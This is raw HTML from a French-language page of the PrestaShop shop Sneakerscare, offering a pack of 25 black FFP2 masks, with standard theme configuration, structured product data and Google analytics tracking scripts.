

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sneakerscare.eu/fr/securite-et-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html
body_size: 45231
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Mascarilla negra FFP2 NR pack 25 unidades</title>
  
    
  
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://sneakerscare.eu/fr/securite-et-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html">    

  
          <link rel="alternate" href="https://sneakerscare.eu/es/seguridad-e-higiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html" hreflang="es">
            <link rel="alternate" href="https://sneakerscare.eu/es/seguridad-e-higiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html" hreflang="x-default">
                <link rel="alternate" href="https://sneakerscare.eu/en/safety-and-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html" hreflang="en-us">
                <link rel="alternate" href="https://sneakerscare.eu/fr/securite-et-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html" hreflang="fr-fr">
            

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Sneakerscare",
   "url" : "https://sneakerscare.eu/fr/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://sneakerscare.eu/img/sneakerscare-logo-1589850975.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://sneakerscare.eu/fr/",
      "name": "Sneakerscare"
    },
    "name": "Mascarilla negra FFP2 NR pack 25 unidades",
    "url":  "https://sneakerscare.eu/fr/securite-et-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://sneakerscare.eu/fr/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Accessoires",
            "item": "https://sneakerscare.eu/fr/7-accessoires"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Mascarilla negra FFP2 NR pack 25 unidades",
            "item": "https://sneakerscare.eu/fr/securite-et-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Mascarilla negra FFP2 NR pack 25 unidades",
    "description": "",
    "category": "Sécurité et hygiène",
    "image" :"https://sneakerscare.eu/1132-large_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg",    "sku": "FFP2NEGRA",
    "mpn": "FFP2NEGRA"
    ,"gtin13": "8436597850063"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Sneakerscare"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.100000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Mascarilla negra FFP2 NR pack 25 unidades",
      "price": "17.5",
      "url": "https://sneakerscare.eu/fr/securite-et-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html",
      "priceValidUntil": "2026-02-08",
              "image": ["https://sneakerscare.eu/1132-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp","https://sneakerscare.eu/1133-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp"],
            "sku": "FFP2NEGRA",
      "mpn": "FFP2NEGRA",
      "gtin13": "8436597850063",              "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Sneakerscare"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://sneakerscare.eu/fr/securite-et-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html">
    <meta property="og:title" content="Mascarilla negra FFP2 NR pack 25 unidades">
    <meta property="og:site_name" content="Sneakerscare">
    <meta property="og:description" content="">
            <meta property="og:image" content="https://sneakerscare.eu/1132-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://sneakerscare.eu/img/favicon.ico?1766166578">
  <link rel="shortcut icon" type="image/x-icon" href="https://sneakerscare.eu/img/favicon.ico?1766166578">
    




    <link rel="stylesheet" href="https://sneakerscare.eu/themes/sneakerscare/assets/cache/theme-930d30604.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://sneakerscare.eu/themes/warehouse/assets/css/font-awesome/webfonts/fa-brands-400.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://sneakerscare.eu/themes/warehouse/assets/css/font-awesome/webfonts/fa-regular-400.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://sneakerscare.eu/themes/warehouse/assets/css/font-awesome/webfonts/fa-solid-900.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://sneakerscare.eu/themes/warehouse/assets/css/font-awesome/webfonts/fa-brands-400.woff2"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://sneakerscare.eu/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css?v=6.7.2"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var always_load_content = false;
        var ap5_cartPackProducts = [];
        var ap5_modalErrorClose = "Fermer";
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/sneakerscare.eu\/fr\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"accordion","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"none","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 50;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var pm_advancedpack = {"ajaxUrl":"https:\/\/sneakerscare.eu\/fr\/module\/pm_advancedpack\/ajax","staticToken":"17b57172e0a3aa992a24736a98ba933d"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"0","name":"Espa\u00f1a","id":6},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":6},"page":{"title":"","canonical":"https:\/\/sneakerscare.eu\/fr\/securite-et-hygiene\/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html","meta":{"title":"Mascarilla negra FFP2 NR pack 25 unidades","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"page-customer-account":false,"product-id-204":true,"product-Mascarilla negra FFP2 NR pack 25 unidades":true,"product-id-category-33":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Sneakerscare","logo":"https:\/\/sneakerscare.eu\/img\/sneakerscare-logo-1589850975.jpg","stores_icon":"https:\/\/sneakerscare.eu\/img\/logo_stores.png","favicon":"https:\/\/sneakerscare.eu\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/sneakerscare.eu\/","current_url":"https:\/\/sneakerscare.eu\/fr\/securite-et-hygiene\/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html","shop_domain_url":"https:\/\/sneakerscare.eu","img_ps_url":"https:\/\/sneakerscare.eu\/img\/","img_cat_url":"https:\/\/sneakerscare.eu\/img\/c\/","img_lang_url":"https:\/\/sneakerscare.eu\/img\/l\/","img_prod_url":"https:\/\/sneakerscare.eu\/img\/p\/","img_manu_url":"https:\/\/sneakerscare.eu\/img\/m\/","img_sup_url":"https:\/\/sneakerscare.eu\/img\/su\/","img_ship_url":"https:\/\/sneakerscare.eu\/img\/s\/","img_store_url":"https:\/\/sneakerscare.eu\/img\/st\/","img_col_url":"https:\/\/sneakerscare.eu\/img\/co\/","img_url":"https:\/\/sneakerscare.eu\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/sneakerscare.eu\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/sneakerscare.eu\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/sneakerscare.eu\/upload\/","theme_assets":"https:\/\/sneakerscare.eu\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/sneakerscare.eu\/themes\/sneakerscare\/","child_theme_assets":"https:\/\/sneakerscare.eu\/themes\/sneakerscare\/assets\/","child_img_url":"https:\/\/sneakerscare.eu\/themes\/sneakerscare\/assets\/img\/","child_css_url":"https:\/\/sneakerscare.eu\/themes\/sneakerscare\/assets\/css\/","child_js_url":"https:\/\/sneakerscare.eu\/themes\/sneakerscare\/assets\/js\/","pages":{"address":"https:\/\/sneakerscare.eu\/fr\/adresse","addresses":"https:\/\/sneakerscare.eu\/fr\/adresses","authentication":"https:\/\/sneakerscare.eu\/fr\/connexion","manufacturer":"https:\/\/sneakerscare.eu\/fr\/marques","cart":"https:\/\/sneakerscare.eu\/fr\/panier","category":"https:\/\/sneakerscare.eu\/fr\/index.php?controller=category","cms":"https:\/\/sneakerscare.eu\/fr\/index.php?controller=cms","contact":"https:\/\/sneakerscare.eu\/fr\/nous-contacter","discount":"https:\/\/sneakerscare.eu\/fr\/reduction","guest_tracking":"https:\/\/sneakerscare.eu\/fr\/suivi-commande-invite","history":"https:\/\/sneakerscare.eu\/fr\/historique-commandes","identity":"https:\/\/sneakerscare.eu\/fr\/identite","index":"https:\/\/sneakerscare.eu\/fr\/","my_account":"https:\/\/sneakerscare.eu\/fr\/mon-compte","order_confirmation":"https:\/\/sneakerscare.eu\/fr\/confirmation-commande","order_detail":"https:\/\/sneakerscare.eu\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/sneakerscare.eu\/fr\/suivi-commande","order":"https:\/\/sneakerscare.eu\/fr\/commande","order_return":"https:\/\/sneakerscare.eu\/fr\/index.php?controller=order-return","order_slip":"https:\/\/sneakerscare.eu\/fr\/avoirs","pagenotfound":"https:\/\/sneakerscare.eu\/fr\/page-introuvable","password":"https:\/\/sneakerscare.eu\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/sneakerscare.eu\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/sneakerscare.eu\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/sneakerscare.eu\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/sneakerscare.eu\/fr\/promotions","product":"https:\/\/sneakerscare.eu\/fr\/index.php?controller=product","registration":"https:\/\/sneakerscare.eu\/fr\/index.php?controller=registration","search":"https:\/\/sneakerscare.eu\/fr\/recherche","sitemap":"https:\/\/sneakerscare.eu\/fr\/plan du site","stores":"https:\/\/sneakerscare.eu\/fr\/magasins","supplier":"https:\/\/sneakerscare.eu\/fr\/fournisseur","new_products":"https:\/\/sneakerscare.eu\/fr\/nouveaux-produits","brands":"https:\/\/sneakerscare.eu\/fr\/marques","register":"https:\/\/sneakerscare.eu\/fr\/index.php?controller=registration","order_login":"https:\/\/sneakerscare.eu\/fr\/commande?login=1"},"alternative_langs":{"es":"https:\/\/sneakerscare.eu\/es\/seguridad-e-higiene\/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html","en-us":"https:\/\/sneakerscare.eu\/en\/safety-and-hygiene\/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html","fr-fr":"https:\/\/sneakerscare.eu\/fr\/securite-et-hygiene\/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html"},"actions":{"logout":"https:\/\/sneakerscare.eu\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/sneakerscare.eu\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/sneakerscare.eu\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/sneakerscare.eu\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/sneakerscare.eu\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/sneakerscare.eu\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/sneakerscare.eu\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/sneakerscare.eu\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/sneakerscare.eu\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/sneakerscare.eu\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/sneakerscare.eu\/fr\/"},{"title":"Accessoires","url":"https:\/\/sneakerscare.eu\/fr\/7-accessoires"},{"title":"Mascarilla negra FFP2 NR pack 25 unidades","url":"https:\/\/sneakerscare.eu\/fr\/securite-et-hygiene\/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769279317,"static_token":"17b57172e0a3aa992a24736a98ba933d","token":"69d51747d4f48bf720b05e81067c9931","debug":false,"modules":{"pm_advancedpack":""}};
        var psemailsubscription_subscription = "https:\/\/sneakerscare.eu\/fr\/module\/ps_emailsubscription\/subscription";
        var ssIsCeInstalled = false;
        var ss_link_image_webp = "https:\/\/sneakerscare.eu\/modules\/ets_superspeed\/views\/img\/en.webp";
      </script>



  <script type="text/javascript">
var sp_link_base ='https://sneakerscare.eu';
</script>
<style>

    </style>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('.ets_speed_dynamic_hook[id="ets_speed_dy_'+key+'"]').replaceWith(jsonData[key]);
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style>

            <script id="js-rcpgtm-config" type="application/json">{"bing":{"tracking_id":"","feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}},"context":{"browser":{"device_type":1},"localization":{"id_country":6,"country_code":"ES","id_currency":1,"currency_code":"EUR","id_lang":6,"lang_code":"fr"},"page":{"controller_name":"product","products_per_page":12,"category":[],"search_term":""},"shop":{"id_shop":1,"shop_name":"Sneakerscare","base_dir":"https:\/\/sneakerscare.eu\/"},"tracking_module":{"module_name":"rcpgtagmanager","module_version":"4.4.6","checkout_module":{"module":"default","controller":"order"},"service_version":"8","token":"8c33160a146c7f5a4bd9e05a73ab97e9"},"user":[]},"criteo":{"tracking_id":"","feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}},"facebook":{"tracking_id":"","feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}},"ga4":{"tracking_id":"G-GVS76DMM59","server_container_url":"","is_url_passthrough":true,"is_data_import":true},"gads":{"tracking_id":"2967732703","merchant_id":"","conversion_labels":{"create_account":"","product_view":"","add_to_cart":"","begin_checkout":"","purchase":""},"is_custom_remarketing":false},"gtm":{"tracking_id":"GTM-WTKKRNSQ","is_internal_traffic":false,"script_url":"https:\/\/www.googletagmanager.com\/gtm.js","data_layer_name":"dataLayer","id_parameter":"id","override_tracking_id":""},"google_feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"},"kelkoo":{"tracking_list":[],"feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}},"pinterest":{"tracking_id":"","feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}},"tiktok":{"tracking_id":"","feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}},"twitter":{"tracking_id":"","events":{"add_to_cart_id":"","payment_info_id":"","checkout_initiated_id":"","product_view_id":"","lead_id":"","purchase_id":"","search_id":""},"feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}}}</script>

        <script type="text/javascript" data-keepinline="true" data-cfasync="false">
            
            const rcpgtm_config = document.getElementById('js-rcpgtm-config') ?
                JSON.parse(document.getElementById('js-rcpgtm-config').textContent) :
                {}
            ;

            if (typeof rcpgtm_config === 'object' && rcpgtm_config.gtm?.tracking_id && rcpgtm_config.context?.browser) {
                rcpgtm_config.context.browser.user_agent = navigator.userAgent;
                rcpgtm_config.context.browser.navigator_lang = navigator.language || navigator.userLanguage;
                rcpgtm_config.context.browser.fingerprint = JSON.parse(window.localStorage.getItem('RCFingerprint'))?.value || window.crypto.randomUUID();
                rcpgtm_config.context.page.fingerprint = window.crypto.randomUUID();
                document.getElementById('js-rcpgtm-config').textContent = JSON.stringify(rcpgtm_config);

                window[rcpgtm_config.gtm.data_layer_name] = window[rcpgtm_config.gtm.data_layer_name] || [];

                const data_init = {
                    config: (({ gtm, context, ...rest }) => rest)(rcpgtm_config),
                    context: {
                        browser: {
                            ...rcpgtm_config.context.browser,
                            is_internal_traffic: rcpgtm_config.gtm.is_internal_traffic
                        },
                        page: (({ products_per_page, ...rest }) => rest)(rcpgtm_config.context.page),
                        localization: rcpgtm_config.context.localization,
                        shop: rcpgtm_config.context.shop,
                        user: rcpgtm_config.context.user,
                    },
                };

                window[rcpgtm_config.gtm.data_layer_name].push(data_init);

                (function(w,d,s,l,u,p,i){
                    w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
                    var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
                    j.async=true;
                    j.src=u+'?'+p+'='+i+dl;
                    f.parentNode.insertBefore(j,f);
                })(window, document, 'script', rcpgtm_config.gtm.data_layer_name, rcpgtm_config.gtm.script_url, rcpgtm_config.gtm.id_parameter, rcpgtm_config.gtm.override_tracking_id || rcpgtm_config.gtm.tracking_id);
            }
            
        </script>
    

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-98617008-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-98617008-1',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>




    
            <meta property="product:pretax_price:amount" content="14.46281">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="17.5">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.100000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-es currency-eur layout-full-width page-product tax-display-disabled product-id-204 product-mascarilla-negra-ffp2-nr-pack-25-unidades product-id-category-33 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    

            <div class="elementor-displayBanner">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-y0jcwj8 > .elementor-background-overlay{opacity:0.5;}.elementor-element.elementor-element-xhspbu6{text-align:center;}.elementor-element.elementor-element-xhspbu6 .elementor-heading-title, .elementor-element.elementor-element-xhspbu6 .elementor-heading-title a{color:#ffffff;}.elementor-element.elementor-element-xhspbu6 .elementor-heading-title{font-size:15px;font-family:Poppins, Sans-serif;font-weight:600;font-style:italic;line-height:2.5em;letter-spacing:0.7px;}.elementor-element.elementor-element-xhspbu6 .elementor-widget-container{padding:7px 0px 7px 0px;background-color:#000000;border-radius:0px 0px 0px 0px;}@media(max-width: 767px){.elementor-element.elementor-element-xhspbu6{text-align:center;}.elementor-element.elementor-element-xhspbu6 .elementor-heading-title{font-size:10px;line-height:13px;}.elementor-element.elementor-element-xhspbu6 .elementor-widget-container{padding:5px 30px 5px 30px;}}</style>
